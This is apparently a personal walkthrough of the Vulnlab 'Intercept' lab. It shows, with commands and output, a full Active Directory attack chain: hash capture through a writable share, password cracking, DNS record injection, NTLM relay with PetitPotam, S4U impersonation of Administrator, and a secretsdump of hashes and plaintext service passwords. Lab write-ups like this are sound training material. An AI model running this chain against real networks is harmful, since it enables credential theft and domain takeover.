Vulnlab - Intercept
10.10.171.245 10.10.171.246
those are our hosts so lets go
1
2
3
4
➜ Intercept nxc smb 10.10.171.245
SMB 10.10.171.245 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:intercept.vl) (signing:True) (SMBv1:False)
➜ Intercept nxc smb 10.10.171.246
SMB 10.10.171.246 445 WS01 [*] Windows 10 / Server 2019 Build 19041 x64 (name:WS01) (domain:intercept.vl) (signing:False) (SMBv1:False)
there is seems like no need nmap scan if it was im pretty sure xct was release on wiki. so lets check shares directly
we have Guest access on WS01
1
2
3
4
5
6
7
8
9
10
11
➜ Intercept nxc smb WS01 -u "Guest" -p '' --shares
SMB 10.10.171.246 445 WS01 [*] Windows 10 / Server 2019 Build 19041 x64 (name:WS01) (domain:intercept.vl) (signing:False) (SMBv1:False)
SMB 10.10.171.246 445 WS01 [+] intercept.vl\Guest:
SMB 10.10.171.246 445 WS01 [*] Enumerated shares
SMB 10.10.171.246 445 WS01 Share Permissions Remark
SMB 10.10.171.246 445 WS01 ----- ----------- ------
SMB 10.10.171.246 445 WS01 ADMIN$ Remote Admin
SMB 10.10.171.246 445 WS01 C$ Default share
SMB 10.10.171.246 445 WS01 dev READ,WRITE shared developer workspace
SMB 10.10.171.246 445 WS01 IPC$ READ Remote IPC
SMB 10.10.171.246 445 WS01 Users READ


and dev is writable so lets use smbkiller or smth like that
im gonna use that
lets upload them all

and we got ntlm hash
and its crackable
1
2
3
4
5
6
➜ Intercept john hash -w=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 6 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Chocolate1 (Kathryn.Spencer)
im gonna check if i can dump BH data
and its look like possible
1
2
3
➜ Intercept nxc ldap DC01 -u 'Kathryn.Spencer' -p 'Chocolate1'
SMB 10.10.171.245 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:intercept.vl) (signing:True) (SMBv1:False)
LDAP 10.10.171.245 389 DC01 [+] intercept.vl\Kathryn.Spencer:Chocolate1
lets dump it
1
2
3
4
5
6
7
8
9
10
11
➜ Intercept nxc ldap DC01.intercept.vl -u 'Kathryn.Spencer' -p 'Chocolate1' --bloodhound --dns-server 10.10.171.245 --collection All
SMB 10.10.171.245 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:intercept.vl) (signing:True) (SMBv1:False)
LDAP 10.10.171.245 389 DC01 [+] intercept.vl\Kathryn.Spencer:Chocolate1
LDAP 10.10.171.245 389 DC01 Resolved collection methods: localadmin, rdp, session, dcom, trusts, psremote, group, acl, container, objectprops
LDAP 10.10.171.245 389 DC01 Done in 00M 19S
LDAP 10.10.171.245 389 DC01 Compressing output into /root/.nxc/logs/DC01_10.10.171.245_2025-02-05_001556_bloodhound.zip
➜ Intercept mkdir bloodhound
➜ Intercept cd bloodhound
➜ bloodhound cp /root/.nxc/logs/DC01_10.10.171.245_2025-02-05_001556_bloodhound.zip .
➜ bloodhound ls
DC01_10.10.171.245_2025-02-05_001556_bloodhound.zip

but there is nothing interesting at bloodhound lets check ldapchecker
NTLM Relay to the LDAP Service
its NOT Enforced time to PWN!
tools we need it

its gonna fail if u are adding this without set ur /etc/resolv.conf
1
2
3
4
➜ Intercept cat /etc/resolv.conf
Generated by NetworkManager
search home
nameserver 10.10.171.245
ip adress is DC ip
1
2
3
4
5
6
➜ Intercept python3 krbrelayx/dnstool.py -u intercept.vl\\kathryn.spencer -p 'Chocolate1' -r osman.intercept.vl -d 10.8.2.152 --action add dc01.intercept.vl
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
[-] Adding new record
[+] LDAP operation completed successfully
lets verify it

first of all start ntlmrelayx
1
➜ Intercept ntlmrelayx.py -smb2support -t ldaps://dc01.intercept.vl --delegate-access
then we can start petitpotam
1
➜ PetitPotam git:(main) python3 PetitPotam.py -d intercept.vl -u 'Kathryn.Spencer' -p 'Chocolate1' -d intercept.vl irem@80/aaa 10.10.171.246(WS01)
and we got it

[*] Adding new computer with username: UZLIHXGF$ and password: pHIDVg8SZkCQ4aY result: OK
andd booooomm
1
2
3
4
5
6
7
8
9
10
➜ Intercept python3 /opt/impacket/examples/getST.py -spn 'cifs/ws01.intercept.vl' -impersonate Administrator -dc-ip '10.10.171.245' 'intercept.vl/UZLIHXGF$'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Password:
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating Administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in Administrator@cifs_ws01.intercept.vl@INTERCEPT.VL.ccache
dump hash
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
➜ Intercept python3 /opt/impacket/examples/secretsdump.py administrator@WS01.intercept.vl -k -no-pass
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x04718518c7f81484a5ba5cc7f16ca912
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:831cbc509daa37aff98250b635e7f482:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:48daaaaa9654c3754d42b40e292ba63f:::
[*] Dumping cached domain logon information (domain/username:hash)
INTERCEPT.VL/Simon.Bowen:$DCC2$10240#Simon.Bowen#35e1bb1dbd5f474e21819bb03ae5d103: (2023-06-27 20:07:12)
INTERCEPT.VL/Kathryn.Spencer:$DCC2$10240#Kathryn.Spencer#4d8e1b44d30998c82793a9808b959d91: (2023-06-29 11:51:33)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
INTERCEPT\WS01$:plain_password_hex:94b8b184b9de258d353e39a39a9b109744f4de0b53ea27d369dec2039ed21bb9b8ca7138e8234b8e4ccc980b36336bb94429ea642e56814f6c6b7d7beb3ab34b339d4fbf4239d37e3276def93e476b443620441d735354f886a7f2a83475c9f89df74f8d61d8d766c1b49fb7a76ae52634064d450dcb6b440ec5b637676b34383e82ae28ebc6778d04b25ef1d4459d16ae81f44d77d9aa2f163beea0c1f23a032009824dff63e267b8fc3a1bfd55f2f7ef5cde99f4332f89414850887fcd24aec1169f83b1b24d08b58e5e0c612ead9961b6e155958d03fd120838cf15b2763aded63a3ed126071e8d6a4aa4fe112872
INTERCEPT\WS01$:aad3b435b51404eeaad3b435b51404ee:c768a2820a9467fe2e8de60ad9206e98:::
[*] DefaultPassword
intercept.vl\Kathryn.Spencer:Chocolate1
[*] DPAPI_SYSTEM
dpapi_machinekey:0xf6f65580470c139808ab7f0ffb709773d1531dc3
dpapi_userkey:0x24122e60857c28b7f2e6bdd138f22e3e4ddd58f3
[*] NL$KM
0000 4C A8 6F 51 3B B6 E6 22 0B A7 7A FD 4F 32 EA BC L.oQ;.."..z.O2..
0010 78 7A 98 1E DD 83 F2 70 37 73 9B 6C D0 03 9B 7F xz.....p7s.l....
0020 FA EA 8D AF A0 84 F9 0D 24 17 3C C9 97 3D 8A E7 ........$.<..=..
0030 BC EE 5D B7 20 73 02 B7 E1 A7 62 E6 4D 8E F8 ED ..]. s....b.M...
NL$KM:4ca86f513bb6e6220ba77afd4f32eabc787a981edd83f27037739b6cd0039b7ffaea8dafa084f90d24173cc9973d8ae7bcee5db7207302b7e1a762e64d8ef8ed
[*] _SC_HelpdeskService
Simon.Bowen@intercept.vl:b0OI_fHO859+Aw
[*] Cleaning up...
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry
